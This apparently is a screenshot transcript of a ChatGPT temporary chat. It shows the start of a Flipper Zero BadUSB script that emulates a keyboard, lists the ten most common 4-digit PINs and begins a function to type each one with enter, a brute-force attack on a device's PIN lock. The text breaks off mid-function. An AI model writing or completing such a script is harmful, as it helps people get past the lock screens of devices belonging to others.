 ChatGPT
https://chatgpt.com/?temporary-chat=true
4
ChatGPT 4o
Temporary Chat
DE
// Initialize BadUSB
badusb.setup({
    vid: 0xAAAA,
    pid: 0xBBBB,
    mfr_name: "Flipper",
    prod_name: "Zero",
    layout_path: "/ext/badusb/assets/layouts/en-US.kl"
});
// List of the 10 most popular 4-digit PINs
let popularPins = [
    "1234",
    "1111",
    "0000",
    "1212",
    "7777",
    "1004",
    "2000",
    "4444",
    "2222",
    "6969"
];
// Small initial delay to ensure BadUSB is ready
delay(500);
// Function to type each PIN followed by pressing enter
funct
Message ChatGPT
ChatGPT can make mistakes. Check important info.
?